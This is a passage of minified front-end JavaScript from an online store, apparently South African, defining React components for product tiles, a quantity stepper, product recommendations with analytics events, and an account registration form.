0:ut.currency)||"ZAR",products:[{product_id:o,name:e.c_ga4EcommerceItem.item_name.toLowerCase(),category:(e.c_ga4EcommerceItem.item_category3||e.c_ga4EcommerceItem.item_category2||e.c_ga4EcommerceItem.item_category||"uncategorized").toLowerCase(),brand:(e.c_ga4EcommerceItem.item_brand||"unbranded").toLowerCase(),price:e.c_ga4EcommerceItem.price||0,quantity:e.c_ga4EcommerceItem.quantity||1,color:(e.c_ga4EcommerceItem.item_variant||"unknown").toLowerCase(),size:(e.c_ga4EcommerceItem.item_size||"unknown").toLowerCase(),variation_group_id:e.productId||e.c_ga4EcommerceItem.item_parent_id||"unknown"}]}})}}catch(e){console.error("GA4 Error",e)}return u}catch(e){Et(!1),gt({title:e.message||u.oj,status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),It=(e=null)=>{Ft(se,e)},[Tt,_t]=(0,l.useState)(""),Pt=function(){var e=(0,n.Z)((function*(e){ot(e),It(e)}));return function(t){return e.apply(this,arguments)}}(),Ot=(0,_.Z)(),At=e=>!!Ot.findItemByProductId(e);let Lt=dt?2:ct?4:2;return l.createElement(l.Fragment,null,l.createElement(y.xu,(0,a.Z)({},mt.container,ke,{bg:we||"initial",pb:we?2:0,onMouseOver:()=>{var e,t,o,r,n,a,i;se.details||wt||St(!0),null!=se&&null!==(e=se.details)&&void 0!==e&&e.variants&&1==(null==se||null===(t=se.details)||void 0===t||null===(o=t.variants)||void 0===o?void 0:o.length)&&"STD"===(null==se||null===(r=se.details)||void 0===r||null===(n=r.variants[0])||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&ot(null==se||null===(i=se.details)||void 0===i?void 0:i.variants[0].productId),fe&&nt(!0)},onMouseLeave:()=>{fe&&nt(!1),fe&&it(!1),fe&&ot(null),fe&&_t("")}}),l.createElement(y.xu,mt.imageWrap,l.createElement(O.Z,{"data-testid":"product-tile",isSfra:ye||!1,href:(0,P.bH)(se,le.local),style:he?{flex:1,display:"flex",flexDirection:"column"}:{}},l.createElement(y.xu,(0,a.Z)({},mt.imageWrapper,{pt:we?2:0,px:we?2:0}),ft?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"loadingImage"}),l.createElement(x.Od,null)):l.createElement(l.Fragment,null,bt&&null!=bt&&bt.image?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(null==bt?void 0:bt.image.link)+(he?"?$zoom$":"?$large$")+"&fmt=auto",widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.image.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})):l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(0,g.Vh)("static/img/noproduct.jpg"),widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:"No product image"},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})),(null==bt?void 0:bt.hoverImage)&&rt&&l.createElement(y.oM,(0,a.Z)({},mt.hoverImage,mt.image,{"data-el":"hoverImage"}),l.createElement(E.Z,{src:`${null==bt?void 0:bt.hoverImage.link}?$large$&fmt=auto`,widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.hoverImage.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})}))),ce&&fe&&rt&&l.createElement(B.sw,null,l.createElement(y.xu,{onClick:e=>{e.preventDefault()}},(!(null!=se&&null!==(r=se.details)&&void 0!==r&&r.variants)||null!==tt||1==(null==se||null===(s=se.details)||void 0===s||null===(c=s.variants)||void 0===c?void 0:c.length)&&"STD"===(null==se||null===(d=se.details)||void 0===d||null===(A=d.variants[0])||void 0===A||null===(H=A.variationValues)||void 0===H?void 0:H.size.toUpperCase()))&&!Ue&&Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,onClick:function(){var e=(0,n.Z)((function*(e){const t=At(tt||se.productId);Qe(!0),yield ve(!t,tt||se.productId),Qe(!1);try{if(!t&&se&&se&&se.c_ga4EcommerceItem){let e={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:se.c_ga4EcommerceItem.price,items:[se.c_ga4EcommerceItem]}};(0,j.qo)(e)}}catch(e){console.error("GA4 Error",e)}}));return function(t){return e.apply(this,arguments)}}(),"data-selenium-id":"product-wishlist-button"})),(!(null!=se&&null!==($=se.details)&&void 0!==$&&$.variants)||null!==tt||1==(null==se||null===(K=se.details)||void 0===K||null===(q=K.variants)||void 0===q?void 0:q.length)&&"STD"===(null==se||null===(N=se.details)||void 0===N||null===(V=N.variants[0])||void 0===V||null===(G=V.variationValues)||void 0===G?void 0:G.size.toUpperCase()))&&!Ue&&!Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,"data-selenium-id":"product-wishlist-button",onClick:Me})))),!at&&!de&&l.createElement(y.kC,(0,a.Z)({},mt.labels,{"data-el":"productLabels",paddingRight:{md:"90px"}}),se.c_promotions&&se.c_promotions.map(((e,t)=>{return l.createElement(l.Fragment,{key:t},e.label&&l.createElement(y.xu,(0,a.Z)({"data-selenium-id":`plp-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},mt.label),e.label),!e.label&&e.imageUrl&&l.createElement(w.Ee,{"data-selenium-id":`plp-promo-image-${t}`,key:t,w:"auto",h:"auto",objectFit:"contain",objectPosition:"center",src:(o=e.imageUrl,o.includes("http")?o:$e+o),alt:"new"}));var o}))))),pe&&fe&&!at&&!he&&!Ne&&l.createElement(B.sw,null,l.createElement(h.zx,(0,a.Z)({onClick:function(){var e=(0,n.Z)((function*(e){var t,o,r,n,a,i,l;e.preventDefault(),null!=se&&null!==(t=se.details)&&void 0!==t&&t.variants&&1==(null==se||null===(o=se.details)||void 0===o||null===(r=o.variants)||void 0===r?void 0:r.length)&&"STD"===(null==se||null===(n=se.details)||void 0===n||null===(a=n.variants[0])||void 0===a||null===(i=a.variationValues)||void 0===i?void 0:i.size.toUpperCase())?(!tt??(yield ot(null==se||null===(l=se.details)||void 0===l?void 0:l.variants[0].productId)),It()):it(!0)}));return function(t){return e.apply(this,arguments)}}(),isDisabled:kt||rt&&Ue,isLoading:kt||rt&&Ue,iconSpacing:"4px",leftIcon:l.createElement(m.pO,{boxSize:"16px",color:"#101111"}),site:Ze.id,variant:"outline-v2",size:"sm"},mt.quickAddButton),"Add")),pe&&at&&!(null!==(Y=se.productType)&&void 0!==Y&&Y.set)&&!he&&!Ne&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewWrap,{"data-el":"quickViewWrap"}),l.createElement(y.xu,(0,a.Z)({},mt.quickView,{backgroundColor:1!=(null==se||null===(X=se.details)||void 0===X||null===(Q=X.variants)||void 0===Q?void 0:Q.length)||"STD"!==(null==se||null===(J=se.details)||void 0===J||null===(ee=J.variants[0])||void 0===ee||null===(te=ee.variationValues)||void 0===te?void 0:te.size.toUpperCase())||Ue?"white":"transparent"}),l.createElement(y.xu,(0,a.Z)({},mt.quickViewSizes,{css:"\n                                    ::-webkit-scrollbar {\n                                        width: 4px;\n                                    }\n                                    ::-webkit-scrollbar-track {\n                                        box-shadow: none; \n                                        border-radius: 10px;\n                                        background-color: #E1E3E4;\n                                    }\n                                    ::-webkit-scrollbar-thumb {\n                                        background: #A1A8AD; \n                                        border-radius: 10px;\n                                    }\n                                    ::-webkit-scrollbar-thumb:hover {\n                                        background: #A1A8AD; \n                                    }\n                                "}),!Ue&&l.createElement(l.Fragment,null,lt&&lt.length>0&&l.createElement(y.MI,(0,a.Z)({},mt.sizesWrap,{"data-selenium-id":"product-size-swatches",style:lt.length>1&&lt.length<=3?{gridTemplateColumns:`repeat(${lt.length}, minmax(0, 1fr))`}:{}}),lt.map(((e,t)=>{var o,r,n,a;return l.createElement(l.Fragment,{key:t},null!=(null==e||null===(o=e.variant)||void 0===o||null===(r=o.variationValues)||void 0===r?void 0:r.size)&&"STD"!==(null==e||null===(n=e.variant)||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&l.createElement(I.Z,{key:e.variant.productId,href:"",onChange:()=>Pt(e.variant.productId),selected:tt==e.variant.productId,disabled:!e.variant.orderable||kt&&tt===e.variant.productId,isLoading:kt&&tt===e.variant.productId,disabledIsClickable:!1,value:e.variant.productId,name:e.variant.variationValues.size,site:Ze.id},e.variant.variationValues.size))})))),Ue&&l.createElement(y.kC,{width:"100%",justifyContent:"center"},l.createElement(S.$,{size:"lg",thickness:"3px",speed:"0.65s",emptyColor:"transparent",color:"gray.200",marginY:2}))),Tt&&null!==tt&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewBtnWrap,{mt:"12px"}),l.createElement(y.xu,mt.inStockDate,"Available from ",p()(Tt).format("D MMMM YYYY")))))),l.createElement(y.xu,(0,a.Z)({},mt.productContent,{minHeight:null===Se||be?{base:"60px",md:"85px"}:{base:"60px",md:"145px"},marginTop:xe?"12px":{base:"16px",lg:"20px"},pb:xe?"10px":{}}),xe&&(null==se?void 0:se.variationGroups)&&l.createElement(y.kC,{gap:{base:1,md:2},mb:2,alignItems:"center"},null==se||null===(oe=se.variationGroups)||void 0===oe?void 0:oe.map(((e,t)=>{var o,r,n,i;const s=(null==se?void 0:se.productId)==(null==e?void 0:e.productId);let c=(null==se||null===(o=se.c_colorSwatches)||void 0===o||null===(r=o.find((t=>(null==t?void 0:t.productId)==(null==e?void 0:e.productId))))||void 0===r?void 0:r.colorSwatch)??null,d=t<Lt||s&&t>=Lt,p=!c,m="";if(p){var f,h;let t=null==se||null===(f=se.imageGroups)||void 0===f?void 0:f.find((t=>{var o,r,n;return(null===(o=t.variationAttributes[0])||void 0===o||null===(r=o.values[0])||void 0===r?void 0:r.value)===(null===(n=e.variationValues)||void 0===n?void 0:n.color)&&"small"==t.viewType}));m=t?null===(h=t.images[0])||void 0===h?void 0:h.link:""}return d&&l.createElement(O.Z,(0,a.Z)({key:"color-swatch-"+t,isSfra:ye||!1,title:null===(n=e.variationValues)||void 0===n?void 0:n.color,to:(0,P.bH)(se,le.local)+`?color=${null===(i=e.variationValues)||void 0===i?void 0:i.color}&vgid=${e.productId}`},mt.colorSwatchItem,{_hover:{borderColor:"#000"}},s?mt.colorSwatchItemActive:{}),p?l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{backgroundImage:`url(${m})`})):l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{borderColor:c&&"ffffff"==c?"#D3D3D3 !important":{},backgroundColor:c&&"assorted"!==c&&"none"!==c&&`#${c}`,backgroundImage:(c&&"assorted"===c||"none"===c)&&`url(${(0,g.Vh)(u.Mn[c])})`})))})),(null==se||null===(re=se.variationGroups)||void 0===re?void 0:re.length)-1>Lt&&l.createElement(O.Z,(0,a.Z)({title:"more",to:(0,P.bH)(se,le.local)},mt.colorSwatchMoreWrap,{order:99}),l.createElement(k.JO,(0,a.Z)({as:m.pO,boxSize:{base:"24px",md:"26px"}},mt.colorSwatchMore)))),l.createElement("a",(0,a.Z)({display:"block",href:(0,P.bH)(se,le.local)},mt.content),l.createElement(y.xv,(0,a.Z)({},mt.title,{"data-selenium-id":"product-name","data-el":"productTile-title"}),Ve)),l.createElement(y.kC,{alignItems:"center"},l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),"set"===_e&&le.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ","set"!==_e&&Ne&&le.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format((null===(ne=vt())||void 0===ne?void 0:ne.price)||Ct()||Ie)),null!==(null===(ae=vt())||void 0===ae?void 0:ae.price)&&l.createElement(l.Fragment,null,l.createElement(y.xv,(0,a.Z)({},mt.pricePrevious,{"data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Ct()||Ie)),l.createElement(y.xv,(0,a.Z)({},mt.priceDiscount,{"data-el":"productTile-discount","data-selenium-id":"product-discount"}),"-",null===(ie=vt())||void 0===ie?void 0:ie.discount,"%"))),Ne&&l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-rental-price","data-selenium-id":"product-rental-price"}),le.formatMessage({id:"product_tile.label.rent_for",defaultMessage:[{type:0,value:"Rent for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==se?void 0:se.c_rentalPrice)),me&&se.c_promotions&&se.c_promotions.length>0&&l.createElement(l.Fragment,null,se.c_promotions.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.details&&""!=e.details&&l.createElement(y.xu,(0,a.Z)({},mt.promotion,{dangerouslySetInnerHTML:{__html:e.details}})))))),ue&&Le>0&&l.createElement(y.xu,mt.rating,[...Array(5)].map(((e,t)=>{let o="empty";return Le>t&&Le<t+1?o="half":Le>t&&(o="full"),t+=1,l.createElement(l.Fragment,{key:t},"full"==o?l.createElement(m.r7,{boxSize:"16px"}):"half"==o?l.createElement(m.$D,{boxSize:"16px"}):l.createElement(m.WB,{boxSize:"16px"}))})),Oe>0&&l.createElement(y.xv,mt.ratingCount,"(",Oe,")")))),l.createElement(f.Z,{isOpen:De,onClose:je}))};q.displayName="ProductTile",q.propTypes={product:c().shape({currency:c().string,image:c().shape({alt:c().string,disBaseLink:c().string,link:c().string}),price:c().number,name:c().string,productName:c().string,productId:c().string,hitType:c().string}),hideLabels:c().bool,enableFavourite:c().bool,onFavouriteToggle:c().func,dynamicImageProps:c().object,enableQuickView:c().bool,enablePromotionalMessage:c().bool,enableRatings:c().bool,enableLabels:c().bool,enableAnchorTags:c().bool,enableColourSwatches:c().bool,productHeroTile:c().bool,inSearchOverlay:c().bool,bgColor:c().string};const N=q},70237:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(64572),a=o(67294),i=o(72773),l=o(68527),s=o(15193),c=o(34651),d=o(4612),p=o(88871);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g=e=>{const{getInputProps:t,getIncrementButtonProps:o,getDecrementButtonProps:n}=(0,i.MM)(u(u({},e),{},{focusInputOnChange:!1,hideMinusOnMinValue:!1,onFocus:t=>{const{onFocus:o}=e;t.target.select(),o&&o.call(void 0,t)}})),{isLoading:m=!1}=e,g={variant:"filled",borderRadius:"50%",backgroundColor:"#F6F6F7",fontSize:"20px",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0},f=o(g),h=n(g),b=t({minWidth:"44px",maxWidth:"44px",textAlign:"center",borderColor:"transparent",fontWeight:"bold",fontSize:"14px",_focusVisible:{borderColor:"transparent"}});return a.createElement(l.Ug,null,(null==e?void 0:e.min)===(null==e?void 0:e.value)&&null!=e&&e.hideMinusOnMinValue?a.createElement(a.Fragment,null):a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-decrement",isDisabled:m},h,{"data-selenium-id":"pdp-quantity-decrease"}),a.createElement(c.Ei,{alt:"Minus Icon",src:(0,p.Vh)("static/img/qty-minus.svg"),w:"20px",h:"20px"})),a.createElement(d.II,(0,r.Z)({},b,{"data-selenium-id":"pdp-quantity-input"})),a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-increment",isDisabled:m},f,{"data-selenium-id":"pdp-quantity-increase"}),a.createElement(c.Ei,{alt:"Plus Icon",src:(0,p.Vh)("static/img/qty-plus.svg"),w:"20px",h:"20px"})))}},44710:(e,t,o)=>{"use strict";o.d(t,{Z:()=>S});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(68527),p=o(49609),m=o(86158),u=o(82736),g=o(93269),f=o(89105),h=o(67736),b=o(4813),y=o(16933),x=o(93162),v=o(85699);const C=["zone","recommender","products","shouldFetch","recommenderTypes","scrollProps","tabLoading"],w=e=>{let{zone:t,recommender:o,products:l,shouldFetch:s,recommenderTypes:w,scrollProps:S,tabLoading:k=!1}=e,E=(0,a.Z)(e,C);const{api:F,loading:I,recommendations:T,getZoneRecommendations:_,getRecommendations:P,sendClickReco:O,sendViewReco:A}=(0,g.Z)(),{isInitialized:L}=(0,u.Z)(),z=(0,h.Z)(),W=(0,b.p)(),{formatMessage:B}=((0,y.Z)(),(0,c.Z)()),D=(0,i.useRef)(),M=(0,f.Z)(D,{useOnce:!0}),[j,Z]=(0,i.useState)(l),H=e=>((null==w?void 0:w.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";(0,i.useEffect)((()=>{if(!F||!L)return;if("function"==typeof s&&!s())return;if(t)return void _(t,j);let e=[];if(o){if("product-to-product"!==H(o)&&"complete-the-set"!==H(o))return void P(o,[]);if(e=j,j&&j.length>0&&(j[0].id||j[0].productId))return void P(o,j)}return()=>{Z([])}}),[t,o,j,L]),(0,i.useEffect)((()=>{F&&Array.isArray(l)&&(l.length===(null==j?void 0:j.length)&&l.every(((e,t)=>e===(null==j?void 0:j[t])))||Z(l))}),[l]),(0,i.useEffect)((()=>{var e;null!=E&&E.onLoaded&&(null==E||E.onLoaded(T&&(null==T?void 0:T.recs)&&(null==T||null===(e=T.recs)||void 0===e?void 0:e.length)>0||!1))}),[T]),(0,i.useEffect)((()=>{M&&null!=T&&T.recs&&($(),A({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},T.recs.map((e=>({id:e.id})))))}),[M&&T]);const R=(0,i.useRef)([]),$=()=>{try{var e;let t=[];if(null===(e=D.current.querySelectorAll(".gtm-product-tile"))||void 0===e||e.forEach((e=>{if((0,v.v4)(e)&&!R.current.includes(e.dataset.productId)){R.current=[...R.current,e.dataset.productId];var o=e.dataset.gtmItem?JSON.parse(e.dataset.gtmItem):void 0;o&&o.item_id&&t.push(o)}})),t.length>0){let e={event:"view_item_list",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:t}};(0,v.qo)(e)}}catch(e){console.error("GA4 Error",e)}};if(!F)return null;if(!I&&(!T||T.length<1))return null;const U=function(){var e=(0,n.Z)((function*(e){try{yield z.createListItem({id:e,quantity:1}),W({title:B(x.Zy,{quantity:1}),status:"success"})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),K=function(){var e=(0,n.Z)((function*(e){try{yield z.removeListItemByProductId(e),W({title:B(x.vf),status:"success",id:e})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return i.createElement(d.xu,{ref:D},(!T.recs||k)&&i.createElement(d.kC,{width:"100%",justifyContent:"center"},i.createElement(p.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!k&&T.recs&&T.recs.length>0&&i.createElement(m.Z,(0,r.Z)({products:T.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})),isLoading:I,productTileProps:e=>({onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,v.qo)(t)}O({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?U:K)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,bgColor:null==E?void 0:E.bgColor}),scrollProps:S},E)))};w.propTypes={zone:s().string,recommender:s().string,products:s().arrayOf(s().object),shouldFetch:s().func,scrollProps:s().object,tabLoading:s().bool};const S=w},90475:(e,t,o)=>{"use strict";o.d(t,{Z:()=>D});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(68527),d=o(6886),p=o(15193),m=o(39731),u=o(64572),g=o(86896),f=o(64038);function h(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function b(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?h(Object(o),!0).forEach((function(t){(0,u.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):h(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var y=o(61056),x=o(7071),v=o(12289),C=o(87742),w=o(5748);const S=({form:e,prefix:t="",onPhoneMobileChange:n=w.ZT,InputGroupDirection:i="row"})=>{const{site:l}=(0,C.Z)(),d=function({form:{control:e,errors:t},prefix:r=""}){const{formatMessage:n}=(0,g.Z)(),a=(0,s.yK)(),i=o(93791).PhoneNumberUtil.getInstance();return o(93791).PhoneNumberFormat,(new Date).getMinutes(),{firstName:{id:"firstName",name:"firstName",label:"First Name",placeholder:"First Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.firstName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},lastName:{id:"lastName",name:"lastName",label:"Last Name",placeholder:"Last Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.lastName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},phoneMobile:{id:"phoneMobile",name:"phoneMobile",label:"Mobile Number",placeholder:"Mobile Number (ex: 071 123 4567)",defaultValue:"",defaultCountry:"ZA",countries:["ZA","BW","NA","NL","AR","AU","BR","CN","FR","DE","IN","IE","IT","JP","NZ","PT","RU","SA","ES","SE","GB","US","MZ","ZW","LS","SZ","ZM","KE","NG","CD","IL","AO","MW","EG","PL","FI","JM","GH","BB","BE","AE","CH","UG","PH","TZ"],type:"phone",rules:{required:"This field is required.",validate:t=>{try{let o=e.getValues("mobilePhoneCountry"),r=i.parse(t,o);return!!i.isValidNumberForRegion(r,o)||"Please enter a valid phone number"}catch(e){return console.error(e),"Please enter a valid phone number"}}},error:t.phoneMobile,control:e,labelProps:b({},a.label),inputProps:b({},a.inputFieldPhone),errorIcon:!0},email:{id:"register-email",name:"email",autoComplete:"email",label:"Email Address",placeholder:"Enter Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t.email,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},emailConfirm:{id:"email-confirm",name:"email-confirm",autoComplete:"confirm-email",label:"Confirm Email",placeholder:"Confirm Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("email")||"Email address mismatch"},error:t["email-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},password:{id:"register-password",name:"password",label:"Enter Password",autoComplete:"new-password",placeholder:"Enter Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t.password,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},passwordConfirm:{id:"password-confirm",name:"password-confirm",label:"Confirm Password",autoComplete:"new-password",placeholder:"Confirm Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues("password")||"The passwords do not match"},error:t["password-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t}),p=e.watch("password");return a.createElement(c.Kq,{spacing:6},a.createElement(c.kC,{gap:{base:6,md:""+("column"===i?6:4)},direction:{base:"column",md:i}},a.createElement(y.Z,d.firstName),a.createElement(y.Z,d.lastName)),a.createElement(y.Z,(0,r.Z)({onValueChange:e=>{n(e)}},d.phoneMobile)),a.createElement(y.Z,d.email),a.createElement(y.Z,d.emailConfirm),a.createElement(c.Kq,{spacing:6},a.createElement(y.Z,d.password),a.createElement(x.Z,{value:p,site:l.id},a.createElement(c.xv,{fontSize:"sm",lineHeight:4},a.createElement(c.xv,{as:"span",fontWeight:"bold",color:"#101111"},"Enter a Password")," - please note that passwords must contain at least:"))),a.createElement(y.Z,d.passwordConfirm),a.createElement(v.Z,{form:e,prefix:t}))};S.propTypes={form:l().object.isRequired,prefix:l().string,InputGroupDirection:l().oneOf(["row","column"])};const k=S;var E=o(42283),F=o(88871),I=o(34651);const T=({useLinks:e,clickSignIn:t=w.ZT,clickCreateAccount:o=w.ZT})=>{const n=(0,s.yK)();return a.createElement(c.xu,n.loyaltyContainer,a.createElement(c.xu,n.loyaltyMainContent,a.createElement(I.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,F.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(c.xu,n.loyaltyText,a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(c.xu,{as:"span"}," or "),a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(c.xu,{as:"span"}," to earn points when you shop."))),a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(c.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};T.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const _=T;var P=o(82736),O=o(22866),A=o(16933),L=o(80604),z=o(85699),W=o(95439);const B=({onRegisterClose:e=w.ZT,shouldRedirect:t=!1,prefix:i="",subtitle:l="",formType:u="normal",buttonLabel:g="Sign Up",InputGroupDirection:f="row",showLoyaltyCard:h=!0,onSignInClick:b=w.ZT,registerLocation:y="general"})=>{var 